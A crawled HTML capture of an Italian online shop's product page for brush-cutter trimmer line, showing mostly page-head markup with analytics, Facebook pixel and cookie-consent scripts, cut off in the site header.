

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html
body_size: 21378
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">

  <title>MM 3,0 MT 15</title>
  <meta name="description" content="8033941000350">
  <meta name="keywords" content="Eccezionali caratteristiche in termini di resistenza e di durata.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">
    <meta property="og:title" content="MM 3,0 MT 15">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8033941000350">
    <meta property="og:image" content="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"1065"},"value":{"label":"value","value":6.0800000000000000710542735760100185871124267578125},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":6169,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"MM 3,0 MT 15","description":"8033941000350","keywords":"Eccezionali caratteristiche in termini di resistenza e di durata.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1065":true,"product-FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE":true,"product-id-category-71":true,"product-id-manufacturer-27":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE","url":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769306107,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="4.979591">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="6.08">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.155000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1065 product-filo-x-decespugliatore-platino-tondo-active product-id-category-71 product-id-manufacturer-27 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
